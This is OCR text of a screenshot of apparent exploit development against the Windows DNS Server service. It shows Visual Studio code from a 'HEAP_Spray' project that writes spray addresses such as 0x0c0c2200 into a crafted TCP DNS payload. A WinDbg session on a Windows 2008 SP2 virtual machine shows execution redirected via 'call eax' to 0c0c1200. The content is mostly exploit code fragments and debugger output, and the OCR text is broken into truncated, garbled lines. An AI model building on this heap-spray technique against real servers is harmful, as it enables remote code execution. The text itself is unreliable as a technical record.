 DNS - Microsoft Visual Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
登录
本地 Windows 调试器 Debug
服务器资源管理器
工具箱
搜索
EDNS.cpp DNS.cpp HEAP_Spray.cpp
(全局范围)
*(DWORD*)(TCP_SIG_DATA + EXPLOIT_Size + 0x11B0 + 0xD8 - 0x58 - 0xbc)
*(DWORD*)(TCP_SIG_DATA + EXPLOIT_Size + 0x11B0 + 0x168 - 0x58 - 0xbc
//0c0c1200
*(DWORD*)(TCP_SIG_DATA + EXPLOIT_Size + 0x11B0 - 0x58) = 0x0c0c2200;
//0c0c1204
*(DWORD*)(TCP_SIG_DATA + EXPLOIT_Size + 0x11B4 - 0x58) = 0x0094d560;
//0x72 0xBBC
161 %
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: DNS, 配置: Debug Win32 ------
1> stdafx.cpp
1> DNS.cpp
1> 正在生成代码...
1> DNS.vcxproj -> D:\C++\DNS\Debug\DNS.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
输出 错误列表
就绪 行 720 列 13 字符 13 Ins
Windows2008_X86_SP2 (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
计算机
回收站
HEAP_Spr...
OD
EDNS.exe
新建文本文档.txt
新建文本文档 (2).txt
初始配置任务
执行以下任务以开始配置此服务器
W
管理员: 命令提示
C:\Users\Admini
DNS request tim
timeout was
服务器: UnKnow
Address: 192.1
DNS request tim
timeout was
DNS request tim
timeout was
*** 请求 UnKnow
C:\Users\Admini
DNS request tim
timeout was
服务器: UnKnow
Address: 192.1
DNS request tim
timeout was
DNS request tim
timeout was
*** 请求 UnKnow
C:\Users\Admini
Pid 1504 - WinDbg:6.12.0002.633 X86
File Edit View Debug Window Help
Disassembly
Offset: @$scopeip
00fc5970 83c70a add edi,0Ah
00fc5973 e83770ffff call dns!RR_DispatchFunctionForType (00fbc9af)
00fc5978 85c0 test eax,eax
00fc597a 0f84a7000000 je dns!Wire_AddResourceRecordToMessage+0x194 (00fc5a27)
00fc5980 53 push ebx
00fc5981 ff75f8 push dword ptr [ebp-8]
00fc5984 57 push edi
00fc5985 56 push esi
00fc5986 ffd0 call eax {0c0c1200}
00fc5988 8bd8 mov ebx,eax
00fc598a 85db test ebx,ebx
00fc598c 0f8495000000 je dns!Wire_AddResourceRecordToMessage+0x194 (00fc5a27)
00fc5992 3b5df8 cmp ebx,dword ptr [ebp-8]
00fc5995 0f878c000000 ja dns!Wire_AddResourceRecordToMessage+0x194 (00fc5a27)
00fc599b f7451800000100 test dword ptr [ebp+18h],10000h
00fc59a2 7416 je dns!Wire_AddResourceRecordToMessage+0x127 (00fc59ba)
Disassembly Memory
Command
0c0c1200 0c0c2200 00954e7c 10000100 10000100
0c0c1210 10000100 10000100 10000100 00000002
0c0c1220 10000100 10000100 10000100 10000100
0c0c1230 10000100 10000100 10000100 10000100
0c0c1240 10000100 10000100 10000100 10000100
0c0c1250 10020100 00060000 10000100 10000100
0c0c1260 10000100 10000100 10000100 10000100
0c0c1270 10000100 10000100 10000100 10000100
0:001> r
eax=0c0c1200 ebx=00f5fabc ecx=00fed430 edx=00000000 esi=01175e60 edi=0001000a
eip=00fc5986 esp=00f5fa0c ebp=00f5fa30 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
dns!Wire_AddResourceRecordToMessage+0xf3:
00fc5986 ffd0 call eax {0c0c1200}
0:001>
Ln 0, Col 0 Sys 0:<Local> Proc 000:5e
登录时不显示此窗口(D)
开始 初始配置任务 管理员: 命令提示符 Pid 1504 - WinDbg:6...